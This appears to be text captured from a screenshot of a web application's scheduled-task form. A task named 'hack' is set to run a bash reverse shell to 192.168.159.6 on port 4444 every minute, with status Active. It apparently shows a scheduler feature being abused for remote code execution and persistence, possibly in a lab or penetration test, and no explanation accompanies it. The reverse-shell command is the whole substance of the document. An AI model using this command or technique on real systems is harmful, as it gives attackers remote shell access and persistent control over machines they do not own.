 Name *
hack
Description
Task *
ShellCommand
Shell command *
/bin/bash -i >& /dev/tcp/192.168.159.6/4444 0>&1
Run timeout
(in seconds)
1000
Run Time *
* * * * *
Status
Active
Run if missed
Run only once
Save